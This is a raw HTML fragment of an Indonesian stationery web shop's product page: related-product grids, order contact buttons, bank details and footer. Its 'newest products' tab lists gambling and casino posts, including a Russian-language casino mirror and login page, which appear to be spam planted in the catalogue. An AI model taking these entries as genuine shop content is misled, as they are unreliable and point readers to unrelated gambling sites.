/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>
	<div class="tabproduk" role="tabpanel">
		<ul class="nav nav-tabs" role="tablist" id="myTab">
		<li role="presentation" class="active"><a href="#terkait" aria-controls="terkait" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-tag"></i> Produk Terkait</a></li>
		<li role="presentation"><a href="#terbaru" aria-controls="terbaru" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-asterisk"></i> Produk Terbaru</a></li>
		</ul>
		<div class="tab-content">
			<div role="tabpanel" class="tab-pane active" id="terkait">
					<h4>Produk Terkait ACLYRIC MAGAZINE FILE A4/F4 GLASSTIQUE 41990</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/name-card-binder-with-index-8788.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/name-card-binder-with-index-8788.html" title="NAME CARD BINDER WITH INDEX 8788">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture37-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-6949" class="pop" title="QUICK ORDER : NAME CARD BINDER WITH INDEX 8788">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-6949" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> NAME CARD BINDER WITH INDEX 8788			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture37-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 107.900</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20NAME CARD BINDER WITH INDEX 8788%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20NAME CARD BINDER WITH INDEX 8788%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/name-card-binder-with-index-8788.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/name-card-binder-with-index-8788.html" title="NAME CARD BINDER WITH INDEX 8788">
					NAME CARD BINDER WITH INDEX 8788					</a>
				</div>
				<span style="font-size:120%">Rp 107.900</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/document-portfolio-a4-4cm-elba-e31414.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/document-portfolio-a4-4cm-elba-e31414.html" title="DOCUMENT PORTFOLIO A4-4CM ELBA E31414">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-4237" class="pop" title="QUICK ORDER : DOCUMENT PORTFOLIO A4-4CM ELBA E31414">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-4237" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> DOCUMENT PORTFOLIO A4-4CM ELBA E31414			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 125.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20DOCUMENT PORTFOLIO A4-4CM ELBA E31414%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20DOCUMENT PORTFOLIO A4-4CM ELBA E31414%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/document-portfolio-a4-4cm-elba-e31414.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/document-portfolio-a4-4cm-elba-e31414.html" title="DOCUMENT PORTFOLIO A4-4CM ELBA E31414">
					DOCUMENT PORTFOLIO A4-4CM ELBA E31414					</a>
				</div>
				<span style="font-size:120%">Rp 125.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/id-card-holder-landscape-90x54mm-with-clip-bantex.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/id-card-holder-landscape-90x54mm-with-clip-bantex.html" title="ID CARD HOLDER LANDSCAPE 90X54MM With Clip BANTEX 8864">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/40-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-4048" class="pop" title="QUICK ORDER : ID CARD HOLDER LANDSCAPE 90X54MM With Clip BANTEX 8864">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-4048" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> ID CARD HOLDER LANDSCAPE 90X54MM With Clip BANTEX 8864			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/40-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 9.800</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20ID CARD HOLDER LANDSCAPE 90X54MM With Clip BANTEX 8864%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20ID CARD HOLDER LANDSCAPE 90X54MM With Clip BANTEX 8864%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/id-card-holder-landscape-90x54mm-with-clip-bantex.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/id-card-holder-landscape-90x54mm-with-clip-bantex.html" title="ID CARD HOLDER LANDSCAPE 90X54MM With Clip BANTEX 8864">
					ID CARD HOLDER LANDSCAPE 90X54MM With Clip BANTEX 8864					</a>
				</div>
				<span style="font-size:120%">Rp 9.800</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="terbaru">
					
	<h4>Mungkin Anda tertarik dengan produk terbaru kami</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/gambling-through-a-cultural-lens-understanding.html" title="Gambling through a cultural lens Understanding diverse perspectives">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Gambling through a cultural lens Understanding diverse perspectives">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15500" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Gambling through a cultural lens Understanding diverse perspectives			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Gambling through a cultural lens Understanding diverse perspectives">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Gambling through a cultural lens Understanding diverse perspectives%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Gambling through a cultural lens Understanding diverse perspectives%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/gambling-through-a-cultural-lens-understanding.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/gambling-through-a-cultural-lens-understanding.html" title="Gambling through a cultural lens Understanding diverse perspectives">
					Gambling through a cultural lens Understanding diverse perspectives					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/discover-the-hidden-gems-of-local-casinos-in-your.html" title="Discover the hidden gems of local casinos in your area">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Discover the hidden gems of local casinos in your area">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15498" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Discover the hidden gems of local casinos in your area			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Discover the hidden gems of local casinos in your area">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Discover the hidden gems of local casinos in your area%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Discover the hidden gems of local casinos in your area%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/discover-the-hidden-gems-of-local-casinos-in-your.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/discover-the-hidden-gems-of-local-casinos-in-your.html" title="Discover the hidden gems of local casinos in your area">
					Discover the hidden gems of local casinos in your area					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/gama-casino-online-oficialnyi-sait-zerkalo-i-vxod2368.html" title="Gama Casino Online &#8211; официальный сайт &#8211; зеркало и вход.2368">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Gama Casino Online &#8211; официальный сайт &#8211; зеркало и вход.2368">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15496" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Gama Casino Online &#8211; официальный сайт &#8211; зеркало и вход.2368			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Gama Casino Online &#8211; официальный сайт &#8211; зеркало и вход.2368">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Gama Casino Online &#8211; официальный сайт &#8211; зеркало и вход.2368%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Gama Casino Online &#8211; официальный сайт &#8211; зеркало и вход.2368%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/gama-casino-online-oficialnyi-sait-zerkalo-i-vxod2368.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/gama-casino-online-oficialnyi-sait-zerkalo-i-vxod2368.html" title="Gama Casino Online &#8211; официальный сайт &#8211; зеркало и вход.2368">
					Gama Casino Online - официальный сайт - зеркало и вход.2368					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div style="clear: both"></div>
	</div>		
<div style="clear: both"></div>
						
					</div> <!-- End Container -->
			<div class="sidebarwrap">
			<div class="sidebar" style="background:#F9F9F9;">
			<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/share/1DQSvAt9vm&amp;show_faces=true&amp;header=false&amp;show_border=false&amp;connections=16" scrolling="true" style="width:100%; height:210px;background:none;border:none;"></iframe>
			<div style="clear: both"></div>			
		</div>
		<div class="sidebar">
		<h4><i class="glyphicon glyphicon-thumbs-up"></i> Produk Pilihan</h4>
		<div id="random" class="owl-carousel">	
						<div class="random">
				<a href="https://www.atkkarawang.co.id/eraser-deli-e7532.html" title="Eraser DELI E7532">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7532-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7532-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7532-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7532-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/eraser-deli-e7532.html" title="Eraser DELI E7532">
					Eraser DELI E7532					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: E7532				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/buku-telpon-telephone-address-book-7440.html" title="BUKU TELPON (TELEPHONE &#038; ADDRESS BOOK) 7440">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/7440-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/7440-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/7440-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/7440-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/buku-telpon-telephone-address-book-7440.html" title="BUKU TELPON (TELEPHONE &#038; ADDRESS BOOK) 7440">
					BUKU TELPON (TELEPHONE & ADDRE....					</a>
				</div>
				<span style="font-size:120%">Rp 55.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/kertas-ik-paper-kertas-hvs-f4-70-gram.html" title="Kertas IK Paper | Kertas HVS F4 70 gram">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2025/11/ikpaper-F4-1-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2025/11/ikpaper-F4-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2025/11/ikpaper-F4-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2025/11/ikpaper-F4-1-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/kertas-ik-paper-kertas-hvs-f4-70-gram.html" title="Kertas IK Paper | Kertas HVS F4 70 gram">
					Kertas IK Paper | Kertas HVS F....					</a>
				</div>
				<span style="font-size:120%">Rp 39.000</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 45.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/stamp-pad-ink-deli-e9874.html" title="Stamp Pad Ink DELI E9874">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/9874-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/9874-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/9874-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/9874-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/stamp-pad-ink-deli-e9874.html" title="Stamp Pad Ink DELI E9874">
					Stamp Pad Ink DELI E9874					</a>
				</div>
				<span style="font-size:120%">Rp 12.500</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 13.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: E9874				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/tape-dispenser-deli-e816.html" title="Tape Dispenser DELI E816">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/E816-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/E816-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/E816-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/E816-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/tape-dispenser-deli-e816.html" title="Tape Dispenser DELI E816">
					Tape Dispenser DELI E816					</a>
				</div>
				<span style="font-size:120%">Rp 51.900</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: E816				</div>
			</div>
					</div>
		<div style="clear: both"></div>
		<a href="https://www.atkkarawang.co.id/katalog"><button style="margin-top:10px;width:100%;text-align:center"><i class="glyphicon glyphicon-hand-right" style="margin-right:5px;"></i> Katalog Produk</button></a>
	</div>
	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-bookmark"></i> Info Bank</h4>		
						
						
						
						
						<div class="bank">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
			<div style="clear: both"></div>
						
						
						
						
				</div>
	<div class="sidebar">
		<h4><i class="el-icon-car"></i> Jasa Pengiriman</h4>
					<span class="jne"></span>
					<span class="pos"></span>
					<span class="tiki"></span>
				
		        		<div style="clear: both"></div>
	</div>
<div class="sidebar">
<pre class="wp-block-code"><code></code></pre>
</div></div>

			<a href="#"><div id="sideup">SIDEBAR</div></a>
			<div style="clear: both"></div>
				
					</div> <!-- End Containwrap -->
				
					<div style="clear: both"></div>	
	</div> <!-- End Wrappercontain -->	
	
		<!-- Footer Area -->
	<div id="footerback">
		<div class="overback"  style="background-image: url(https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/bg_footer.jpg);" ></div>
		<div id="footerarea">
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok-sign"></i> WORKSHOP</h4>			<div class="textwidget"><p>PT JOSS BELL MANUFACTURE<br />
Jl. Raya Peruri No.08- 11, Ds. Parungmulya<br />
Ciampel, Kec. Telukjambe Timur, Kab. Karawang<br />
Telp. 08111 2800 39<br />
E mail : sales@atkkarawang.co.id<br />
            joss.bell@yahoo.com</p>
</div>
		</div>			</div>
			<div style="clear: both"></div>		
		</div>
		<div class="footer">
			<a href="https://www.atkkarawang.co.id">atkkarawang.co.id - Pusat ATK Terlengkap dan Termurah di karawang</a><br/>				
			<span class="small"></span>
			<div style="clear: both"></div>	
					</div>	
	</div>
	
</div> <!-- End Wrapperwide -->

	<!-- Kontak Kami (top_ -->
	<div id="kontak-kami" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;"><span class="glyphicon glyphicon-info-sign"></span> Kontak atkkarawang.co.id</div>
		Berikut ini adalah detail kontak customer service kami:
		<p>
			<ul style="border-left:5px solid #E5E5E5">
								<li>
					<a href="sms:081298361190?body=Halo%20atkkarawang.co.id!">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo%20atkkarawang.co.id!" target="blank">
						<button class="btnwa">
							<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
						</button>
					</a>
				</li>
								<li>
					<button class="btnline">
						<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39					</button>
				</li>
								<li>
					<a href="mailto:sales@atkkarawang.co.id">
					<button class="btnmail">
						<span class="glyphicon glyphicon-chevron-right"></span> Email ke sales@atkkarawang.co.id					</button>
					</a>
				</li>
							</ul>
		</p>
					<p class="small tred"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</p>
			</div>
	
	<!-- Info Bank -->
	<div id="info-bank" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;">Info Rekening Bank atkkarawang.co.id</div>
		Berikut ini adalah detail akun rekening bank kami, mohon untuk berhati-hati terhadap penipuan yang mengatas namakan toko online kami:
		<div style="max-width:930px">
																		<div class="banx">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
														
					</div>
	</div>
	
	<!-- Please select a widget in the wordpress plugin to activate purechat --><script type='text/javascript' src='https://www.atkkarawang.co.id/wp-includes/js/comment-reply.min.js?ver=6.2.2' defer onload='' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.js?ver=1.0' defer onload='' id='fanbootui-js-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jcart.js?ver=6.2.2' defer onload='' id='jcart-js'></script>
